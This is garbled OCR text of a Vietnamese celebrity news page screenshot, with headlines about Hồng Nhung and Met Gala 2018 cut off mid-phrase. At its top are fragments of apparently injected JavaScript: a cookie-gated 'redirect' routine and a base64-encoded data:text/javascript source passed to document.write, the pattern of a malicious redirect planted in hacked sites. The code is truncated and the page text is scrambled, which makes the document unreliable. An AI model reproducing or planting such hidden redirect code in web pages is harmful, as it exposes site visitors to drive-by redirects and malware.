
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
Chia Sẽ
Nguyen
Hoa
TIN CŨ HƠN
TIN MỚI HƠN
Nữ hoàng Công sở Phạm
10 mỹ nhân trang điểm ấn
Hồng Nhung: “Hạnh phúc
tượng trên thảm đỏ Met
và mãn nguyện”
Gala 2018